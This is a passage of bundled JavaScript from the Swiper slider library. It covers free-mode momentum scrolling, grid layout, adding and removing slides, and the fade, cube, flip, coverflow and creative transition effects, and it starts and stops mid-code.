true;\n            } else {\n              newPosition = swiper.maxTranslate();\n            }\n\n            if (params.loop && params.centeredSlides) needsLoopFix = true;\n          } else if (newPosition > swiper.minTranslate()) {\n            if (params.freeMode.momentumBounce) {\n              if (newPosition - swiper.minTranslate() > bounceAmount) {\n                newPosition = swiper.minTranslate() + bounceAmount;\n              }\n\n              afterBouncePosition = swiper.minTranslate();\n              doBounce = true;\n              data.allowMomentumBounce = true;\n            } else {\n              newPosition = swiper.minTranslate();\n            }\n\n            if (params.loop && params.centeredSlides) needsLoopFix = true;\n          } else if (params.freeMode.sticky) {\n            let nextSlide;\n\n            for (let j = 0; j < snapGrid.length; j += 1) {\n              if (snapGrid[j] > -newPosition) {\n                nextSlide = j;\n                break;\n              }\n            }\n\n            if (Math.abs(snapGrid[nextSlide] - newPosition) < Math.abs(snapGrid[nextSlide - 1] - newPosition) || swiper.swipeDirection === 'next') {\n              newPosition = snapGrid[nextSlide];\n            } else {\n              newPosition = snapGrid[nextSlide - 1];\n            }\n\n            newPosition = -newPosition;\n          }\n\n          if (needsLoopFix) {\n            once('transitionEnd', () => {\n              swiper.loopFix();\n            });\n          } // Fix duration\n\n\n          if (swiper.velocity !== 0) {\n            if (rtl) {\n              momentumDuration = Math.abs((-newPosition - swiper.translate) / swiper.velocity);\n            } else {\n              momentumDuration = Math.abs((newPosition - swiper.translate) / swiper.velocity);\n            }\n\n            if (params.freeMode.sticky) {\n              // If freeMode.sticky is active and the user ends a swipe with a slow-velocity\n              // event, then durations can be 20+ seconds to slide one (or zero!) slides.\n              // It's easy to see this when simulating touch with mouse events. To fix this,\n              // limit single-slide swipes to the default slide duration. This also has the\n              // nice side effect of matching slide speed if the user stopped moving before\n              // lifting finger or mouse vs. moving slowly before lifting the finger/mouse.\n              // For faster swipes, also apply limits (albeit higher ones).\n              const moveDistance = Math.abs((rtl ? -newPosition : newPosition) - swiper.translate);\n              const currentSlideSize = swiper.slidesSizesGrid[swiper.activeIndex];\n\n              if (moveDistance < currentSlideSize) {\n                momentumDuration = params.speed;\n              } else if (moveDistance < 2 * currentSlideSize) {\n                momentumDuration = params.speed * 1.5;\n              } else {\n                momentumDuration = params.speed * 2.5;\n              }\n            }\n          } else if (params.freeMode.sticky) {\n            swiper.slideToClosest();\n            return;\n          }\n\n          if (params.freeMode.momentumBounce && doBounce) {\n            swiper.updateProgress(afterBouncePosition);\n            swiper.setTransition(momentumDuration);\n            swiper.setTranslate(newPosition);\n            swiper.transitionStart(true, swiper.swipeDirection);\n            swiper.animating = true;\n            $wrapperEl.transitionEnd(() => {\n              if (!swiper || swiper.destroyed || !data.allowMomentumBounce) return;\n              emit('momentumBounce');\n              swiper.setTransition(params.speed);\n              setTimeout(() => {\n                swiper.setTranslate(afterBouncePosition);\n                $wrapperEl.transitionEnd(() => {\n                  if (!swiper || swiper.destroyed) return;\n                  swiper.transitionEnd();\n                });\n              }, 0);\n            });\n          } else if (swiper.velocity) {\n            emit('_freeModeNoMomentumRelease');\n            swiper.updateProgress(newPosition);\n            swiper.setTransition(momentumDuration);\n            swiper.setTranslate(newPosition);\n            swiper.transitionStart(true, swiper.swipeDirection);\n\n            if (!swiper.animating) {\n              swiper.animating = true;\n              $wrapperEl.transitionEnd(() => {\n                if (!swiper || swiper.destroyed) return;\n                swiper.transitionEnd();\n              });\n            }\n          } else {\n            swiper.updateProgress(newPosition);\n          }\n\n          swiper.updateActiveIndex();\n          swiper.updateSlidesClasses();\n        } else if (params.freeMode.sticky) {\n          swiper.slideToClosest();\n          return;\n        } else if (params.freeMode) {\n          emit('_freeModeNoMomentumRelease');\n        }\n\n        if (!params.freeMode.momentum || timeDiff >= params.longSwipesMs) {\n          swiper.updateProgress();\n          swiper.updateActiveIndex();\n          swiper.updateSlidesClasses();\n        }\n      }\n\n      Object.assign(swiper, {\n        freeMode: {\n          onTouchStart,\n          onTouchMove,\n          onTouchEnd\n        }\n      });\n    }\n\n    function Grid(_ref) {\n      let {\n        swiper,\n        extendParams\n      } = _ref;\n      extendParams({\n        grid: {\n          rows: 1,\n          fill: 'column'\n        }\n      });\n      let slidesNumberEvenToRows;\n      let slidesPerRow;\n      let numFullColumns;\n\n      const initSlides = slidesLength => {\n        const {\n          slidesPerView\n        } = swiper.params;\n        const {\n          rows,\n          fill\n        } = swiper.params.grid;\n        slidesPerRow = slidesNumberEvenToRows / rows;\n        numFullColumns = Math.floor(slidesLength / rows);\n\n        if (Math.floor(slidesLength / rows) === slidesLength / rows) {\n          slidesNumberEvenToRows = slidesLength;\n        } else {\n          slidesNumberEvenToRows = Math.ceil(slidesLength / rows) * rows;\n        }\n\n        if (slidesPerView !== 'auto' && fill === 'row') {\n          slidesNumberEvenToRows = Math.max(slidesNumberEvenToRows, slidesPerView * rows);\n        }\n      };\n\n      const updateSlide = (i, slide, slidesLength, getDirectionLabel) => {\n        const {\n          slidesPerGroup,\n          spaceBetween\n        } = swiper.params;\n        const {\n          rows,\n          fill\n        } = swiper.params.grid; // Set slides order\n\n        let newSlideOrderIndex;\n        let column;\n        let row;\n\n        if (fill === 'row' && slidesPerGroup > 1) {\n          const groupIndex = Math.floor(i / (slidesPerGroup * rows));\n          const slideIndexInGroup = i - rows * slidesPerGroup * groupIndex;\n          const columnsInGroup = groupIndex === 0 ? slidesPerGroup : Math.min(Math.ceil((slidesLength - groupIndex * rows * slidesPerGroup) / rows), slidesPerGroup);\n          row = Math.floor(slideIndexInGroup / columnsInGroup);\n          column = slideIndexInGroup - row * columnsInGroup + groupIndex * slidesPerGroup;\n          newSlideOrderIndex = column + row * slidesNumberEvenToRows / rows;\n          slide.css({\n            '-webkit-order': newSlideOrderIndex,\n            order: newSlideOrderIndex\n          });\n        } else if (fill === 'column') {\n          column = Math.floor(i / rows);\n          row = i - column * rows;\n\n          if (column > numFullColumns || column === numFullColumns && row === rows - 1) {\n            row += 1;\n\n            if (row >= rows) {\n              row = 0;\n              column += 1;\n            }\n          }\n        } else {\n          row = Math.floor(i / slidesPerRow);\n          column = i - row * slidesPerRow;\n        }\n\n        slide.css(getDirectionLabel('margin-top'), row !== 0 ? spaceBetween && `${spaceBetween}px` : '');\n      };\n\n      const updateWrapperSize = (slideSize, snapGrid, getDirectionLabel) => {\n        const {\n          spaceBetween,\n          centeredSlides,\n          roundLengths\n        } = swiper.params;\n        const {\n          rows\n        } = swiper.params.grid;\n        swiper.virtualSize = (slideSize + spaceBetween) * slidesNumberEvenToRows;\n        swiper.virtualSize = Math.ceil(swiper.virtualSize / rows) - spaceBetween;\n        swiper.$wrapperEl.css({\n          [getDirectionLabel('width')]: `${swiper.virtualSize + spaceBetween}px`\n        });\n\n        if (centeredSlides) {\n          snapGrid.splice(0, snapGrid.length);\n          const newSlidesGrid = [];\n\n          for (let i = 0; i < snapGrid.length; i += 1) {\n            let slidesGridItem = snapGrid[i];\n            if (roundLengths) slidesGridItem = Math.floor(slidesGridItem);\n            if (snapGrid[i] < swiper.virtualSize + snapGrid[0]) newSlidesGrid.push(slidesGridItem);\n          }\n\n          snapGrid.push(...newSlidesGrid);\n        }\n      };\n\n      swiper.grid = {\n        initSlides,\n        updateSlide,\n        updateWrapperSize\n      };\n    }\n\n    function appendSlide(slides) {\n      const swiper = this;\n      const {\n        $wrapperEl,\n        params\n      } = swiper;\n\n      if (params.loop) {\n        swiper.loopDestroy();\n      }\n\n      if (typeof slides === 'object' && 'length' in slides) {\n        for (let i = 0; i < slides.length; i += 1) {\n          if (slides[i]) $wrapperEl.append(slides[i]);\n        }\n      } else {\n        $wrapperEl.append(slides);\n      }\n\n      if (params.loop) {\n        swiper.loopCreate();\n      }\n\n      if (!params.observer) {\n        swiper.update();\n      }\n    }\n\n    function prependSlide(slides) {\n      const swiper = this;\n      const {\n        params,\n        $wrapperEl,\n        activeIndex\n      } = swiper;\n\n      if (params.loop) {\n        swiper.loopDestroy();\n      }\n\n      let newActiveIndex = activeIndex + 1;\n\n      if (typeof slides === 'object' && 'length' in slides) {\n        for (let i = 0; i < slides.length; i += 1) {\n          if (slides[i]) $wrapperEl.prepend(slides[i]);\n        }\n\n        newActiveIndex = activeIndex + slides.length;\n      } else {\n        $wrapperEl.prepend(slides);\n      }\n\n      if (params.loop) {\n        swiper.loopCreate();\n      }\n\n      if (!params.observer) {\n        swiper.update();\n      }\n\n      swiper.slideTo(newActiveIndex, 0, false);\n    }\n\n    function addSlide(index, slides) {\n      const swiper = this;\n      const {\n        $wrapperEl,\n        params,\n        activeIndex\n      } = swiper;\n      let activeIndexBuffer = activeIndex;\n\n      if (params.loop) {\n        activeIndexBuffer -= swiper.loopedSlides;\n        swiper.loopDestroy();\n        swiper.slides = $wrapperEl.children(`.${params.slideClass}`);\n      }\n\n      const baseLength = swiper.slides.length;\n\n      if (index <= 0) {\n        swiper.prependSlide(slides);\n        return;\n      }\n\n      if (index >= baseLength) {\n        swiper.appendSlide(slides);\n        return;\n      }\n\n      let newActiveIndex = activeIndexBuffer > index ? activeIndexBuffer + 1 : activeIndexBuffer;\n      const slidesBuffer = [];\n\n      for (let i = baseLength - 1; i >= index; i -= 1) {\n        const currentSlide = swiper.slides.eq(i);\n        currentSlide.remove();\n        slidesBuffer.unshift(currentSlide);\n      }\n\n      if (typeof slides === 'object' && 'length' in slides) {\n        for (let i = 0; i < slides.length; i += 1) {\n          if (slides[i]) $wrapperEl.append(slides[i]);\n        }\n\n        newActiveIndex = activeIndexBuffer > index ? activeIndexBuffer + slides.length : activeIndexBuffer;\n      } else {\n        $wrapperEl.append(slides);\n      }\n\n      for (let i = 0; i < slidesBuffer.length; i += 1) {\n        $wrapperEl.append(slidesBuffer[i]);\n      }\n\n      if (params.loop) {\n        swiper.loopCreate();\n      }\n\n      if (!params.observer) {\n        swiper.update();\n      }\n\n      if (params.loop) {\n        swiper.slideTo(newActiveIndex + swiper.loopedSlides, 0, false);\n      } else {\n        swiper.slideTo(newActiveIndex, 0, false);\n      }\n    }\n\n    function removeSlide(slidesIndexes) {\n      const swiper = this;\n      const {\n        params,\n        $wrapperEl,\n        activeIndex\n      } = swiper;\n      let activeIndexBuffer = activeIndex;\n\n      if (params.loop) {\n        activeIndexBuffer -= swiper.loopedSlides;\n        swiper.loopDestroy();\n        swiper.slides = $wrapperEl.children(`.${params.slideClass}`);\n      }\n\n      let newActiveIndex = activeIndexBuffer;\n      let indexToRemove;\n\n      if (typeof slidesIndexes === 'object' && 'length' in slidesIndexes) {\n        for (let i = 0; i < slidesIndexes.length; i += 1) {\n          indexToRemove = slidesIndexes[i];\n          if (swiper.slides[indexToRemove]) swiper.slides.eq(indexToRemove).remove();\n          if (indexToRemove < newActiveIndex) newActiveIndex -= 1;\n        }\n\n        newActiveIndex = Math.max(newActiveIndex, 0);\n      } else {\n        indexToRemove = slidesIndexes;\n        if (swiper.slides[indexToRemove]) swiper.slides.eq(indexToRemove).remove();\n        if (indexToRemove < newActiveIndex) newActiveIndex -= 1;\n        newActiveIndex = Math.max(newActiveIndex, 0);\n      }\n\n      if (params.loop) {\n        swiper.loopCreate();\n      }\n\n      if (!params.observer) {\n        swiper.update();\n      }\n\n      if (params.loop) {\n        swiper.slideTo(newActiveIndex + swiper.loopedSlides, 0, false);\n      } else {\n        swiper.slideTo(newActiveIndex, 0, false);\n      }\n    }\n\n    function removeAllSlides() {\n      const swiper = this;\n      const slidesIndexes = [];\n\n      for (let i = 0; i < swiper.slides.length; i += 1) {\n        slidesIndexes.push(i);\n      }\n\n      swiper.removeSlide(slidesIndexes);\n    }\n\n    function Manipulation(_ref) {\n      let {\n        swiper\n      } = _ref;\n      Object.assign(swiper, {\n        appendSlide: appendSlide.bind(swiper),\n        prependSlide: prependSlide.bind(swiper),\n        addSlide: addSlide.bind(swiper),\n        removeSlide: removeSlide.bind(swiper),\n        removeAllSlides: removeAllSlides.bind(swiper)\n      });\n    }\n\n    function effectInit(params) {\n      const {\n        effect,\n        swiper,\n        on,\n        setTranslate,\n        setTransition,\n        overwriteParams,\n        perspective\n      } = params;\n      on('beforeInit', () => {\n        if (swiper.params.effect !== effect) return;\n        swiper.classNames.push(`${swiper.params.containerModifierClass}${effect}`);\n\n        if (perspective && perspective()) {\n          swiper.classNames.push(`${swiper.params.containerModifierClass}3d`);\n        }\n\n        const overwriteParamsResult = overwriteParams ? overwriteParams() : {};\n        Object.assign(swiper.params, overwriteParamsResult);\n        Object.assign(swiper.originalParams, overwriteParamsResult);\n      });\n      on('setTranslate', () => {\n        if (swiper.params.effect !== effect) return;\n        setTranslate();\n      });\n      on('setTransition', (_s, duration) => {\n        if (swiper.params.effect !== effect) return;\n        setTransition(duration);\n      });\n    }\n\n    function effectTarget(effectParams, $slideEl) {\n      if (effectParams.transformEl) {\n        return $slideEl.find(effectParams.transformEl).css({\n          'backface-visibility': 'hidden',\n          '-webkit-backface-visibility': 'hidden'\n        });\n      }\n\n      return $slideEl;\n    }\n\n    function effectVirtualTransitionEnd(_ref) {\n      let {\n        swiper,\n        duration,\n        transformEl,\n        allSlides\n      } = _ref;\n      const {\n        slides,\n        activeIndex,\n        $wrapperEl\n      } = swiper;\n\n      if (swiper.params.virtualTranslate && duration !== 0) {\n        let eventTriggered = false;\n        let $transitionEndTarget;\n\n        if (allSlides) {\n          $transitionEndTarget = transformEl ? slides.find(transformEl) : slides;\n        } else {\n          $transitionEndTarget = transformEl ? slides.eq(activeIndex).find(transformEl) : slides.eq(activeIndex);\n        }\n\n        $transitionEndTarget.transitionEnd(() => {\n          if (eventTriggered) return;\n          if (!swiper || swiper.destroyed) return;\n          eventTriggered = true;\n          swiper.animating = false;\n          const triggerEvents = ['webkitTransitionEnd', 'transitionend'];\n\n          for (let i = 0; i < triggerEvents.length; i += 1) {\n            $wrapperEl.trigger(triggerEvents[i]);\n          }\n        });\n      }\n    }\n\n    function EffectFade(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on\n      } = _ref;\n      extendParams({\n        fadeEffect: {\n          crossFade: false,\n          transformEl: null\n        }\n      });\n\n      const setTranslate = () => {\n        const {\n          slides\n        } = swiper;\n        const params = swiper.params.fadeEffect;\n\n        for (let i = 0; i < slides.length; i += 1) {\n          const $slideEl = swiper.slides.eq(i);\n          const offset = $slideEl[0].swiperSlideOffset;\n          let tx = -offset;\n          if (!swiper.params.virtualTranslate) tx -= swiper.translate;\n          let ty = 0;\n\n          if (!swiper.isHorizontal()) {\n            ty = tx;\n            tx = 0;\n          }\n\n          const slideOpacity = swiper.params.fadeEffect.crossFade ? Math.max(1 - Math.abs($slideEl[0].progress), 0) : 1 + Math.min(Math.max($slideEl[0].progress, -1), 0);\n          const $targetEl = effectTarget(params, $slideEl);\n          $targetEl.css({\n            opacity: slideOpacity\n          }).transform(`translate3d(${tx}px, ${ty}px, 0px)`);\n        }\n      };\n\n      const setTransition = duration => {\n        const {\n          transformEl\n        } = swiper.params.fadeEffect;\n        const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;\n        $transitionElements.transition(duration);\n        effectVirtualTransitionEnd({\n          swiper,\n          duration,\n          transformEl,\n          allSlides: true\n        });\n      };\n\n      effectInit({\n        effect: 'fade',\n        swiper,\n        on,\n        setTranslate,\n        setTransition,\n        overwriteParams: () => ({\n          slidesPerView: 1,\n          slidesPerGroup: 1,\n          watchSlidesProgress: true,\n          spaceBetween: 0,\n          virtualTranslate: !swiper.params.cssMode\n        })\n      });\n    }\n\n    function EffectCube(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on\n      } = _ref;\n      extendParams({\n        cubeEffect: {\n          slideShadows: true,\n          shadow: true,\n          shadowOffset: 20,\n          shadowScale: 0.94\n        }\n      });\n\n      const setTranslate = () => {\n        const {\n          $el,\n          $wrapperEl,\n          slides,\n          width: swiperWidth,\n          height: swiperHeight,\n          rtlTranslate: rtl,\n          size: swiperSize,\n          browser\n        } = swiper;\n        const params = swiper.params.cubeEffect;\n        const isHorizontal = swiper.isHorizontal();\n        const isVirtual = swiper.virtual && swiper.params.virtual.enabled;\n        let wrapperRotate = 0;\n        let $cubeShadowEl;\n\n        if (params.shadow) {\n          if (isHorizontal) {\n            $cubeShadowEl = $wrapperEl.find('.swiper-cube-shadow');\n\n            if ($cubeShadowEl.length === 0) {\n              $cubeShadowEl = $('<div class=\"swiper-cube-shadow\"></div>');\n              $wrapperEl.append($cubeShadowEl);\n            }\n\n            $cubeShadowEl.css({\n              height: `${swiperWidth}px`\n            });\n          } else {\n            $cubeShadowEl = $el.find('.swiper-cube-shadow');\n\n            if ($cubeShadowEl.length === 0) {\n              $cubeShadowEl = $('<div class=\"swiper-cube-shadow\"></div>');\n              $el.append($cubeShadowEl);\n            }\n          }\n        }\n\n        for (let i = 0; i < slides.length; i += 1) {\n          const $slideEl = slides.eq(i);\n          let slideIndex = i;\n\n          if (isVirtual) {\n            slideIndex = parseInt($slideEl.attr('data-swiper-slide-index'), 10);\n          }\n\n          let slideAngle = slideIndex * 90;\n          let round = Math.floor(slideAngle / 360);\n\n          if (rtl) {\n            slideAngle = -slideAngle;\n            round = Math.floor(-slideAngle / 360);\n          }\n\n          const progress = Math.max(Math.min($slideEl[0].progress, 1), -1);\n          let tx = 0;\n          let ty = 0;\n          let tz = 0;\n\n          if (slideIndex % 4 === 0) {\n            tx = -round * 4 * swiperSize;\n            tz = 0;\n          } else if ((slideIndex - 1) % 4 === 0) {\n            tx = 0;\n            tz = -round * 4 * swiperSize;\n          } else if ((slideIndex - 2) % 4 === 0) {\n            tx = swiperSize + round * 4 * swiperSize;\n            tz = swiperSize;\n          } else if ((slideIndex - 3) % 4 === 0) {\n            tx = -swiperSize;\n            tz = 3 * swiperSize + swiperSize * 4 * round;\n          }\n\n          if (rtl) {\n            tx = -tx;\n          }\n\n          if (!isHorizontal) {\n            ty = tx;\n            tx = 0;\n          }\n\n          const transform = `rotateX(${isHorizontal ? 0 : -slideAngle}deg) rotateY(${isHorizontal ? slideAngle : 0}deg) translate3d(${tx}px, ${ty}px, ${tz}px)`;\n\n          if (progress <= 1 && progress > -1) {\n            wrapperRotate = slideIndex * 90 + progress * 90;\n            if (rtl) wrapperRotate = -slideIndex * 90 - progress * 90;\n          }\n\n          $slideEl.transform(transform);\n\n          if (params.slideShadows) {\n            // Set shadows\n            let shadowBefore = isHorizontal ? $slideEl.find('.swiper-slide-shadow-left') : $slideEl.find('.swiper-slide-shadow-top');\n            let shadowAfter = isHorizontal ? $slideEl.find('.swiper-slide-shadow-right') : $slideEl.find('.swiper-slide-shadow-bottom');\n\n            if (shadowBefore.length === 0) {\n              shadowBefore = $(`<div class=\"swiper-slide-shadow-${isHorizontal ? 'left' : 'top'}\"></div>`);\n              $slideEl.append(shadowBefore);\n            }\n\n            if (shadowAfter.length === 0) {\n              shadowAfter = $(`<div class=\"swiper-slide-shadow-${isHorizontal ? 'right' : 'bottom'}\"></div>`);\n              $slideEl.append(shadowAfter);\n            }\n\n            if (shadowBefore.length) shadowBefore[0].style.opacity = Math.max(-progress, 0);\n            if (shadowAfter.length) shadowAfter[0].style.opacity = Math.max(progress, 0);\n          }\n        }\n\n        $wrapperEl.css({\n          '-webkit-transform-origin': `50% 50% -${swiperSize / 2}px`,\n          'transform-origin': `50% 50% -${swiperSize / 2}px`\n        });\n\n        if (params.shadow) {\n          if (isHorizontal) {\n            $cubeShadowEl.transform(`translate3d(0px, ${swiperWidth / 2 + params.shadowOffset}px, ${-swiperWidth / 2}px) rotateX(90deg) rotateZ(0deg) scale(${params.shadowScale})`);\n          } else {\n            const shadowAngle = Math.abs(wrapperRotate) - Math.floor(Math.abs(wrapperRotate) / 90) * 90;\n            const multiplier = 1.5 - (Math.sin(shadowAngle * 2 * Math.PI / 360) / 2 + Math.cos(shadowAngle * 2 * Math.PI / 360) / 2);\n            const scale1 = params.shadowScale;\n            const scale2 = params.shadowScale / multiplier;\n            const offset = params.shadowOffset;\n            $cubeShadowEl.transform(`scale3d(${scale1}, 1, ${scale2}) translate3d(0px, ${swiperHeight / 2 + offset}px, ${-swiperHeight / 2 / scale2}px) rotateX(-90deg)`);\n          }\n        }\n\n        const zFactor = browser.isSafari || browser.isWebView ? -swiperSize / 2 : 0;\n        $wrapperEl.transform(`translate3d(0px,0,${zFactor}px) rotateX(${swiper.isHorizontal() ? 0 : wrapperRotate}deg) rotateY(${swiper.isHorizontal() ? -wrapperRotate : 0}deg)`);\n      };\n\n      const setTransition = duration => {\n        const {\n          $el,\n          slides\n        } = swiper;\n        slides.transition(duration).find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').transition(duration);\n\n        if (swiper.params.cubeEffect.shadow && !swiper.isHorizontal()) {\n          $el.find('.swiper-cube-shadow').transition(duration);\n        }\n      };\n\n      effectInit({\n        effect: 'cube',\n        swiper,\n        on,\n        setTranslate,\n        setTransition,\n        perspective: () => true,\n        overwriteParams: () => ({\n          slidesPerView: 1,\n          slidesPerGroup: 1,\n          watchSlidesProgress: true,\n          resistanceRatio: 0,\n          spaceBetween: 0,\n          centeredSlides: false,\n          virtualTranslate: true\n        })\n      });\n    }\n\n    function createShadow(params, $slideEl, side) {\n      const shadowClass = `swiper-slide-shadow${side ? `-${side}` : ''}`;\n      const $shadowContainer = params.transformEl ? $slideEl.find(params.transformEl) : $slideEl;\n      let $shadowEl = $shadowContainer.children(`.${shadowClass}`);\n\n      if (!$shadowEl.length) {\n        $shadowEl = $(`<div class=\"swiper-slide-shadow${side ? `-${side}` : ''}\"></div>`);\n        $shadowContainer.append($shadowEl);\n      }\n\n      return $shadowEl;\n    }\n\n    function EffectFlip(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on\n      } = _ref;\n      extendParams({\n        flipEffect: {\n          slideShadows: true,\n          limitRotation: true,\n          transformEl: null\n        }\n      });\n\n      const setTranslate = () => {\n        const {\n          slides,\n          rtlTranslate: rtl\n        } = swiper;\n        const params = swiper.params.flipEffect;\n\n        for (let i = 0; i < slides.length; i += 1) {\n          const $slideEl = slides.eq(i);\n          let progress = $slideEl[0].progress;\n\n          if (swiper.params.flipEffect.limitRotation) {\n            progress = Math.max(Math.min($slideEl[0].progress, 1), -1);\n          }\n\n          const offset = $slideEl[0].swiperSlideOffset;\n          const rotate = -180 * progress;\n          let rotateY = rotate;\n          let rotateX = 0;\n          let tx = swiper.params.cssMode ? -offset - swiper.translate : -offset;\n          let ty = 0;\n\n          if (!swiper.isHorizontal()) {\n            ty = tx;\n            tx = 0;\n            rotateX = -rotateY;\n            rotateY = 0;\n          } else if (rtl) {\n            rotateY = -rotateY;\n          }\n\n          $slideEl[0].style.zIndex = -Math.abs(Math.round(progress)) + slides.length;\n\n          if (params.slideShadows) {\n            // Set shadows\n            let shadowBefore = swiper.isHorizontal() ? $slideEl.find('.swiper-slide-shadow-left') : $slideEl.find('.swiper-slide-shadow-top');\n            let shadowAfter = swiper.isHorizontal() ? $slideEl.find('.swiper-slide-shadow-right') : $slideEl.find('.swiper-slide-shadow-bottom');\n\n            if (shadowBefore.length === 0) {\n              shadowBefore = createShadow(params, $slideEl, swiper.isHorizontal() ? 'left' : 'top');\n            }\n\n            if (shadowAfter.length === 0) {\n              shadowAfter = createShadow(params, $slideEl, swiper.isHorizontal() ? 'right' : 'bottom');\n            }\n\n            if (shadowBefore.length) shadowBefore[0].style.opacity = Math.max(-progress, 0);\n            if (shadowAfter.length) shadowAfter[0].style.opacity = Math.max(progress, 0);\n          }\n\n          const transform = `translate3d(${tx}px, ${ty}px, 0px) rotateX(${rotateX}deg) rotateY(${rotateY}deg)`;\n          const $targetEl = effectTarget(params, $slideEl);\n          $targetEl.transform(transform);\n        }\n      };\n\n      const setTransition = duration => {\n        const {\n          transformEl\n        } = swiper.params.flipEffect;\n        const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;\n        $transitionElements.transition(duration).find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').transition(duration);\n        effectVirtualTransitionEnd({\n          swiper,\n          duration,\n          transformEl\n        });\n      };\n\n      effectInit({\n        effect: 'flip',\n        swiper,\n        on,\n        setTranslate,\n        setTransition,\n        perspective: () => true,\n        overwriteParams: () => ({\n          slidesPerView: 1,\n          slidesPerGroup: 1,\n          watchSlidesProgress: true,\n          spaceBetween: 0,\n          virtualTranslate: !swiper.params.cssMode\n        })\n      });\n    }\n\n    function EffectCoverflow(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on\n      } = _ref;\n      extendParams({\n        coverflowEffect: {\n          rotate: 50,\n          stretch: 0,\n          depth: 100,\n          scale: 1,\n          modifier: 1,\n          slideShadows: true,\n          transformEl: null\n        }\n      });\n\n      const setTranslate = () => {\n        const {\n          width: swiperWidth,\n          height: swiperHeight,\n          slides,\n          slidesSizesGrid\n        } = swiper;\n        const params = swiper.params.coverflowEffect;\n        const isHorizontal = swiper.isHorizontal();\n        const transform = swiper.translate;\n        const center = isHorizontal ? -transform + swiperWidth / 2 : -transform + swiperHeight / 2;\n        const rotate = isHorizontal ? params.rotate : -params.rotate;\n        const translate = params.depth; // Each slide offset from center\n\n        for (let i = 0, length = slides.length; i < length; i += 1) {\n          const $slideEl = slides.eq(i);\n          const slideSize = slidesSizesGrid[i];\n          const slideOffset = $slideEl[0].swiperSlideOffset;\n          const offsetMultiplier = (center - slideOffset - slideSize / 2) / slideSize * params.modifier;\n          let rotateY = isHorizontal ? rotate * offsetMultiplier : 0;\n          let rotateX = isHorizontal ? 0 : rotate * offsetMultiplier; // var rotateZ = 0\n\n          let translateZ = -translate * Math.abs(offsetMultiplier);\n          let stretch = params.stretch; // Allow percentage to make a relative stretch for responsive sliders\n\n          if (typeof stretch === 'string' && stretch.indexOf('%') !== -1) {\n            stretch = parseFloat(params.stretch) / 100 * slideSize;\n          }\n\n          let translateY = isHorizontal ? 0 : stretch * offsetMultiplier;\n          let translateX = isHorizontal ? stretch * offsetMultiplier : 0;\n          let scale = 1 - (1 - params.scale) * Math.abs(offsetMultiplier); // Fix for ultra small values\n\n          if (Math.abs(translateX) < 0.001) translateX = 0;\n          if (Math.abs(translateY) < 0.001) translateY = 0;\n          if (Math.abs(translateZ) < 0.001) translateZ = 0;\n          if (Math.abs(rotateY) < 0.001) rotateY = 0;\n          if (Math.abs(rotateX) < 0.001) rotateX = 0;\n          if (Math.abs(scale) < 0.001) scale = 0;\n          const slideTransform = `translate3d(${translateX}px,${translateY}px,${translateZ}px)  rotateX(${rotateX}deg) rotateY(${rotateY}deg) scale(${scale})`;\n          const $targetEl = effectTarget(params, $slideEl);\n          $targetEl.transform(slideTransform);\n          $slideEl[0].style.zIndex = -Math.abs(Math.round(offsetMultiplier)) + 1;\n\n          if (params.slideShadows) {\n            // Set shadows\n            let $shadowBeforeEl = isHorizontal ? $slideEl.find('.swiper-slide-shadow-left') : $slideEl.find('.swiper-slide-shadow-top');\n            let $shadowAfterEl = isHorizontal ? $slideEl.find('.swiper-slide-shadow-right') : $slideEl.find('.swiper-slide-shadow-bottom');\n\n            if ($shadowBeforeEl.length === 0) {\n              $shadowBeforeEl = createShadow(params, $slideEl, isHorizontal ? 'left' : 'top');\n            }\n\n            if ($shadowAfterEl.length === 0) {\n              $shadowAfterEl = createShadow(params, $slideEl, isHorizontal ? 'right' : 'bottom');\n            }\n\n            if ($shadowBeforeEl.length) $shadowBeforeEl[0].style.opacity = offsetMultiplier > 0 ? offsetMultiplier : 0;\n            if ($shadowAfterEl.length) $shadowAfterEl[0].style.opacity = -offsetMultiplier > 0 ? -offsetMultiplier : 0;\n          }\n        }\n      };\n\n      const setTransition = duration => {\n        const {\n          transformEl\n        } = swiper.params.coverflowEffect;\n        const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;\n        $transitionElements.transition(duration).find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').transition(duration);\n      };\n\n      effectInit({\n        effect: 'coverflow',\n        swiper,\n        on,\n        setTranslate,\n        setTransition,\n        perspective: () => true,\n        overwriteParams: () => ({\n          watchSlidesProgress: true\n        })\n      });\n    }\n\n    function EffectCreative(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on\n      } = _ref;\n      extendParams({\n        creativeEffect: {\n          transformEl: null,\n          limitProgress: 1,\n          shadowPerProgress: false,\n          progressMultiplier: 1,\n          perspective: true,\n          prev: {\n            translate: [0, 0, 0],\n            rotate: [0, 0, 0],\n            opacity: 1,\n            scale: 1\n          },\n          next: {\n            translate: [0, 0, 0],\n            rotate: [0, 0, 0],\n            opacity: 1,\n            scale: 1\n          }\n        }\n      });\n\n      const getTranslateValue = value => {\n        if (typeof value === 'string') return value;\n        return `${value}px`;\n      };\n\n      const setTranslate = () => {\n        const {\n          slides,\n          $wrapperEl,\n          slidesSizesGrid\n        } = swiper;\n        const params = swiper.params.creativeEffect;\n        const {\n          progressMultiplier: multiplier\n        } = params;\n        const isCenteredSlides = swiper.params.centeredSlides;\n\n        if (isCenteredSlides) {\n          const margin = slidesSizesGrid[0] / 2 - swiper.params.slidesOffsetBefore || 0;\n          $wrapperEl.transform(`translateX(calc(50% - ${margin}px))`);\n        }\n\n        for (let i = 0; i < slides.length; i += 1) {\n          const $slideEl = slides.eq(i);\n          const slideProgress = $slideEl[0].progress;\n          const progress = Math.min(Math.max($slideEl[0].progress, -params.limitProgress), params.limitProgress);\n          let originalProgress = progress;\n\n          if (!isCenteredSlides) {\n            originalProgress = Math.min(Math.max($slideEl[0].originalProgress, -params.limitProgress), params.limitProgress);\n          }\n\n          const offset = $slideEl[0].swiperSlideOffset;\n          const t = [swiper.params.cssMode ? -offset - swiper.translate : -offset, 0, 0];\n          const r = [0, 0, 0];\n          let custom = 